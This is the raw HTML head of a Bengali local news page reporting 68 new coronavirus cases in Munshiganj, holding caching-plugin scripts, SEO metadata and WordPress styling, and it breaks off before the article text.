

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87-%E0%A6%86%E0%A6%B0%E0%A6%93-%E0%A7%AC%E0%A7%AE-%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0-%E0%A6%95/
body_size: 49387
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/13553_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>মুন্সীগঞ্জে আরও ৬৮ জনের করোনা শনাক্ত | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/মুন্সীগঞ্জে-আরও-৬৮-জনের-ক/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="মুন্সীগঞ্জে আরও ৬৮ জনের করোনা শনাক্ত" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/মুন্সীগঞ্জে-আরও-৬৮-জনের-ক/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2021-07-11T04:37:38+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/13553_social-share-watermark.jpg" />
	<meta property="og:image:width" content="519" />
	<meta property="og:image:height" content="311" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"মুন্সীগঞ্জে আরও ৬৮ জনের করোনা শনাক্ত","datePublished":"2021-07-11T04:37:38+00:00","dateModified":"2021-07-11T04:37:38+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/"},"wordCount":16,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9.jpg","articleSection":["অন্যান্য"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/","url":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/","name":"মুন্সীগঞ্জে আরও ৬৮ জনের করোনা শনাক্ত | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9.jpg","datePublished":"2021-07-11T04:37:38+00:00","dateModified":"2021-07-11T04:37:38+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9.jpg","width":519,"height":311,"caption":"মুন্সীগঞ্জে ১৪১ জন নতুন করে করোনা শনাক্ত"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"মুন্সীগঞ্জে আরও ৬৮ জনের করোনা শনাক্ত"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; মুন্সীগঞ্জে আরও ৬৮ জনের করোনা শনাক্ত Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
